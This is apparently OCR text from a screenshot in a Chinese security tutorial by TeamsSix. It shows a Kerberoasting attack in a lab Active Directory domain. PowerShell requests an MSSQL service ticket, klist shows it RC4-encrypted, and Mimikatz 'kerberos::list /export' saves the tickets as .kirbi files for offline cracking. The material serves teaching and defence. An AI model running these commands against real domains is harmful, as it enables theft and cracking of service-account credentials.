 \tools\kerberoast> Add-Type -AssemblyName System.IdentityModel
\tools\kerberoast> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DBSRV.teamssix.com:1433"
Id : uuid-b0802a32-24b1-4ce8-a45a-84c781140fca-3
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecu
ValidFrom : 2021/9/23 5:53:33
ValidTo : 2021/9/23 15:53:33
ServicePrincipalName : MSSQLSvc/DBSRV.teamssix.com:1433
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecur
\tools\kerberoast> klist
当前登录 ID 是 0:0x4e5be
缓存的票证: (2)
#0> 客户端: @ TEAMSSIX.COM
服务器: krbtgt/TEAMSSIX.COM @ TEAMSSIX.COM
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 9/23/2021 13:53:33 (本地)
结束时间: 9/23/2021 23:53:33 (本地)
续订时间: 9/30/2021 13:53:33 (本地)
会话密钥类型: AES-256-CTS-HMAC-SHA1-96
缓存标志: 0x1 -> PRIMARY
调用的 KDC: dc.teamssix.com
#1> 客户端: @ TEAMSSIX.COM
服务器: MSSQLSvc/DBSRV.teamssix.com:1433 @ TEAMSSIX.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 9/23/2021 13:53:33 (本地)
结束时间: 9/23/2021 23:53:33 (本地)
续订时间: 9/30/2021 13:53:33 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC: dc.teamssix.com
\tools\kerberoast>
\tools\kerberoast>
\tools\kerberoast>
x64
文件 主页 共享 查看
tools > mimikatz_trunk > x64
快速访问
桌面
下载
名称 修改日
0-40e00000- @krbtgt~TEAMSSIX.COM-TEAMSSIX.COM.kirbi 2021/9
1-40a00000- @MSSQLSvc~DBSRV.teamssix.com~1433-TEAMSSIX.COM.kirbi 2021/9
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
\tools\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/9/23 13:53:33 ; 2021/9/23 23:53:33 ; 2021/9/30 13:53:33
Server Name : krbtgt/TEAMSSIX.COM @ TEAMSSIX.COM
Client Name : @ TEAMSSIX.COM
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e00000- @krbtgt~TEAMSSIX.COM-TEAMSSIX.COM.kirbi
[00000001] - 0x00000017
Start/End/MaxRenew: 2021/9/23 13:53:33 ; 2021/9/23 23:53:33 ; 2021/9/30 13:53:33
Server Name : MSSQLSvc/DBSRV.teamssix.com:1433 @ TEAMSSIX.COM
Client Name : @ TEAMSSIX.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a00000- @MSSQLSvc~DBSRV.teamssix.com~1433-TEAMSSIX.COM.kirbi
公众号：TeamsSix